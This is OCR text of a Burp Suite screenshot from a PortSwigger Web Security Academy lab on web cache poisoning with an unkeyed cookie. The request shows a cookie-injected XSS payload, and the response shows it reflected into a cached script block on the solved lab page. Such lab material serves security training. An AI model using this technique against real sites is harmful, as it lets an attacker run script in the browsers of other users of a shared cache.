 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0a9c00110483decbc0288a9e00e300d9.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /?cb=1234 HTTP/1.1
2 Host: 0a9c00110483decbc0288a9e00e300d9.web-security-academy.net
3 Cookie: session=jql43W1505VvJoWw3x54qw13xgUHOQ6M; fehost="-alert(1)-"
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9c00110483decbc0288a9e00e300d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 3
5 X-Cache: hit
6 Connection: close
7 Content-Length: 12735
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0a9c00110483decbc0288a9e00e300d9.web-security-academy.net",
17 "path":"/",
18 "frontend":""-alert(1)-""
19 }
20 </script>
21 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;&#11
0;&#105;&#110;&#103;&#32;&#119;&#105;&#116;&#104;&#32;&#97;&#110;&#32;&#117;&#110;&#107
;&#101;&#121;&#101;&#100;&#32;&#99;&#111;&#111;&#107;&#105;&#101;
</title>
22 </head>
23 <body>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner is-solved'>
27 <div class=container>
28 <div class=logo>
</div>
29 <div class=title-container>
30 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
31 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/
lab-web-cache-poisoning-with-an-unkeyed-cookie'>
32 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
33 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>